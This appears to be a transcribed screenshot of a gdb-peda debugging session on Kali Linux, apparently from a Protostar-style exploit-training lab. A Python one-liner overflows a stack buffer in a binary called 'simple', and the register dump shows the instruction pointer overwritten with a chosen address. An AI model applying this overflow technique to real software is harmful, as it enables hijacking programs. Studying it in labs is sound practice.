 gdb ./simple -q
12:53 PM
gdb ./simple -q
File Actions Edit View Help
user@protosta...protostar/bin
gdb ./simple -q
root@kali /home/kali/Documents/offsets master ● ✔ ⚡ 900 12:51:55
root@kali /home/kali/Documents/offsets master ● gdb ./simple -q ✔ ⚡ 900 12:51:55
Reading symbols from ./simple...
(No debugging symbols found in ./simple)
gdb-peda$ run $(python -c 'print("A"*100 + "\xDE\xC0\xDE\xD0")')
Starting program: /home/kali/Documents/offsets/simple $(python -c 'print("A"*100 + "\xDE\xC0\xDE\xD0")')
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0xffffd4f8 ('A' <repeats 100 times>, "\336\300\336", <incomplete sequence \320>)
EBX: 0x41414141 ('AAAA')
ECX: 0xffffd7f0 ("AAAA\336\300\336", <incomplete sequence \320>)
EDX: 0xffffd558 ("AAAA\336\300\336", <incomplete sequence \320>)
ESI: 0xf7fb3000 --> 0x1dfd6c
EDI: 0xf7fb3000 --> 0x1dfd6c
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd560 --> 0xffffd700 --> 0x0
EIP: 0xd0dec0de
EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0xd0dec0de
[------------------------------------stack-------------------------------------]
0000| 0xffffd560 --> 0xffffd700 --> 0x0
0004| 0xffffd564 --> 0xffffd624 --> 0xffffd76c ("/home/kali/Documents/offsets/simple")
0008| 0xffffd568 --> 0xffffd630 --> 0xffffd7f9 ("LANGUAGE=")
0012| 0xffffd56c --> 0x565561da (<main+22>: add eax,0x2e26)
0016| 0xffffd570 --> 0xf7fe4140 (push ebp)
0020| 0xffffd574 --> 0xffffd590 --> 0x2
0024| 0xffffd578 --> 0x0
0028| 0xffffd57c --> 0xf7df1ef1 (<__libc_start_main+241>: add esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xd0dec0de in ?? ()
gdb-peda$